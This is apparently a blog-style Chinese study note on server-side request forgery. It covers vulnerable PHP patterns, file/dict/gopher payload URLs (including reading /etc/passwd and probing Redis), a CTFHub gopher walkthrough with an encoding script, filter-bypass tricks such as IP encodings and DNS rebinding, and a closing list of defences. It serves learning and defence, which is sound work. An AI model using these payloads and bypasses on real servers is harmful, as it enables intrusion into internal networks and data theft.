SSRF学习(未写完)
SSRF学习(未写完)
SSRF简介
SSRF,Server-Side Request Forgery,服务端请求伪造,是一种由攻击者构造形成由服务器端发起请求的一个漏洞。一般情况下,SSRF 攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
SSRF 形成的原因往往是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。 如:从指定URL地址获取网页文本内容,加载指定地址的图片,下载等。利用的就是服务端的请求伪造。SSRF 使用有缺陷的 Web 应用程序作为代理来攻击远程和本地服务器。
例子:
GET /index.php?url=http://10.1.1.1/ HTTP/1.1
Host: example.com
攻击者不能直接访问10.1.1.1,但是可以通过example.com访问10.1.1.1,这就是SSRF
如下图所示

SSRF漏洞场景
- 能够对外发起网络请求的地方,就可能存在 SSRF 漏洞
- 从远程服务器请求资源(Upload from URL,Import & Export RSS Feed)
- 数据库内置功能(Oracle、MongoDB、MSSQL、Postgres、CouchDB)
- Webmail 收取其他邮箱邮件(POP3、IMAP、SMTP)
- 文件处理、编码处理、属性信息处理(ffmpeg、ImageMagic、DOCX、PDF、XML)
SSRF漏洞危害
- 读取或更新内部资源,造成敏感的内网文件泄露
- 对外网服务器所在的内网进行端口扫描,获取内网服务的banner等信息
- 将含有漏洞防主机用作代理/跳板攻击内网主机,从而绕过防火墙攻击内网系统
涉及后端PHP函数
任何语言都可能存在SSRF漏洞,接下来仅列举PHP中常出现SSRF漏洞的函数
curl_exec()
用于执行给定的CURL会话。
如以下代码所示
<?php
$ch = curl_init();// 创建一个CURL资源
// 设置URL和相应的选项
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);// 抓取URL并把它传递给浏览器
curl_close($ch);// 关闭CURL资源,并且释放系统资源
?>
此时就可以利用url参数,实现对内网文件的访问,如 url=127.0.0.1/README.md
file_get_contents
file_get_content函数从用户指定的url获取内容,file_put_content函数把一个字符串写入文件中。
如以下代码所示
<?php
if (isset($_POST['url'])) {
$content = file_get_contents($_POST['url']);
$filename ='./images/'.rand().';img1.jpg';
file_put_contents($filename, $content);
echo $_POST['url'];
$img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
这段代码使用 file_get_contents 函数从用户指定的 URL 获取图片内容。然后通过file_put_content把它用一个随机文件名保存在硬盘上,最后展示给用户。此处就可以实现访问内网文件。
fsockopen()
打开一个网络连接或者一个Unix套接字连接
fsockopen函数实现对用户指定url数据的获取,该函数使用socket(端口)跟服务器建立tcp连接,传输数据。
<?php
function GetFile($host,$port,$link) {
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>
以上实例函数调用fsockopen函数实现接收数据,并最终返回函数。可能造成内网数据泄露。
涉及协议
file伪协议
file://
可以访问本地的文件,在有回显的情况下可以读取任何文件,如
http://127.0.0.1/ssrf.php?url=file:///etc/passwd
http://127.0.0.1/ssrf.php?url=file:///var/www/html/flag.php
注:file伪协议可以读取服务器本地的静态资源,即可获取到.php文件的原始内容
如果直接使用url=127.0.0.1/flag.php获取到的是解析过后的php文件即html页面
dict协议
dict 协议是一个字典服务器协议,通常用于让客户端使用过程中能够访问更多的字典源,能用来探测端口的指纹信息
协议格式:dict://<host>:<port>/<dict-path>
一般用dict://<host>:<port>/info 探测端口应用信息
例如
dict://127.0.0.1:6379 //探测redis是否存活
dict://127.0.0.1:6379/info //探测端口应用信息
常用于扫描端口,探测指纹信息
gopher协议
gopher 协议是一个在http 协议诞生前用来访问Internet 资源的协议可以理解为http 协议的前身或简化版,虽然很古老但现在很多库还支持gopher 协议而且gopher 协议功能很强大。
它可以实现多个数据包整合发送,然后gopher 服务器将多个数据包捆绑着发送到客户端,这就是它的菜单响应。比如使用一条gopher 协议的curl 命令就能操作mysql 数据库或完成对redis 的攻击等等。
gopher 协议使用tcp 可靠连接。
通过gopher,可以在一个url参数中构造POST或者GET请求,从而达到攻击内网应用的目的。 关键是url编码处理
gopher例题(ctfhub)
题目描述:这次是发一个HTTP POST请求.对了.ssrf是用php的curl实现的.并且会跟踪302跳转.加油吧骚年
首先查看?url=127.0.0.1/flag.php,如下图所示
可以看到一个输入框,没有提交按钮,以及前段页面写的key值

接着使用file协议读取flag.php和index.php的源码
//?url=file:///var/www/html/index.php
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])){
header("Location: /?url=_");
exit;
}
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
?>
其中curl函数的解释详见链接https://www.runoob.com/php/func-curl_init.html
//?url=file:///var/www/html/flag.php
<?php
error_reporting(0);
//只允许内网访问
if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
echo "Just View From 127.0.0.1";
return;
}
$flag=getenv("CTFHUB");
$key = md5($flag);
//需要将前端页面的key的值作为key变量的参数,通过POST上传,才能获得flag
if (isset($_POST["key"]) && $_POST["key"] == $key) {
echo $flag;
exit;
}
?>
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=<?php echo $key;?>-->
</form>
回到?url=127.0.0.1/flag.php,通过简单的前端知识补上提交框,并提交 key=fa023282fca919418b5b2fb47286ea99

但是直接提交,会遇见flag.php中的内网访问限制,所以此步骤只是要获取正常提交post提交的请求包,并通过后续的Python3脚本编码,提交给index.php处理,实现内网访问。
采用以下py脚本进行编码
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: challenge-5a7add6fdd6ee75c.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://challenge-5a7add6fdd6ee75c.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-5a7add6fdd6ee75c.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
key=fa023282fca919418b5b2fb47286ea99&submit=Submit+Query
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)#第一次URL编码
new = tmp.replace('%0A','%0D%0A')#gopher中POST请求 换行使用 %0D%0A
result = 'gopher://127.0.0.1:80/'+'_'+new #补上gopher协议头
result = urllib.parse.quote(result)#第二次URL编码
print(result)
将脚本得到结果直接输入 ?url= 后面即可
常见绕过方式
更改ip地址写法
某些开发者会利用正则表达式等方式禁用内网ip,如以下正则表达式
^10(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$^172\.([1][6-9]|[2]\d|3[01])(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$^192\.168(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
此时可以考虑采用进制转换方法等方法改写ip绕过,例如192.168.0.1这个IP地址可以被改写成:
- 8进制格式:0300.0250.0.1
- 16进制格式:0xC0.0xA8.0.1
- 10进制整数格式:3232235521
- 16进制整数格式:0xC0A80001
- 合并后两位:1.1.278 / 1.1.755
- 合并后三位:1.278 / 1.755 / 3.14159267
还有一种特殊的省略模式,例如10.0.0.1这个 IP 可以写成10.1
注:IP中的每一位,各个进制可以混用
有些服务没有考虑IPv6的情况,但是内网又支持IPv6,则可以使用IPv6的本地IP如 [::] 0000::1 或IPv6的内网域名来绕过过滤

通过短地址重定向跳转绕过
可以通过短地址生成器,将127.0.0.1等内网地址转化为短地址绕过限制
添加@解析url绕过
特殊数字绕过( Enclosed alphanumerics)
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳
⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇
⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛
⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵
Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ
ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ
⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴
⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
DNS重绑定绕过
http://blog.leanote.com/post/snowming/e2c24cf057a4
一个常用的防护思路是:对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就禁止该次请求。但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间差,利用这个时间差,可以进行DNS重绑定攻击。我们利用DNS Rebinding技术,在第一次校验IP的时候返回一个合法的IP,在真实发起请求的时候,返回我们真正想要访问的内网IP即可。
要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
- 服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
- 对于获得的IP进行判断,发现为非黑名单IP,则通过验证
- 服务器端对于URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址。
- 由于已经绕过验证,所以服务器端返回访问内网资源的结果。
我采用此网站https://lock.cmpxchg8b.com/rebinder.html进行测试

效果如下图所示,两次ping此url,ip不同

防御
-
禁用不需要的协议,只允许http和https请求。可以防止类似于 file:///,gopher://等引起的问题。
-
黑名单内网IP,请求的地址不能是内网的地址
-
限制请求的端口为http常用的端口,来防止端口探测
-
限制错误信息,避免用户根据错误信息判断端口状态
-
过滤返回的信息,展示给用户之前,先判断是否符合规范
-
对DNS Rebinding,考虑使用DNS缓存或者Host白名单
参考资料
参考资料
https://ctf-wiki.org/web/ssrf/#ssrf_1
https://tttang.com/archive/1648/#toc__1
http://blog.leanote.com/post/snowming/e2c24cf057a4
https://developpaper.com/penetration-testing-ssrf-vulnerability-summary/
https://www.runoob.com/php/func-curl_init.html
https://blog.csdn.net/qq_43378996/article/details/124050308?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165709675416782248553668%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=165709675416782248553668&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2alltop_positive~default-1-124050308-null-null.142%5Ev31%5Epc_rank_34,185%5Ev2%5Econtrol&utm_term=SSRF&spm=1018.2226.3001.4187

 浙公网安备 33010602011771号
浙公网安备 33010602011771号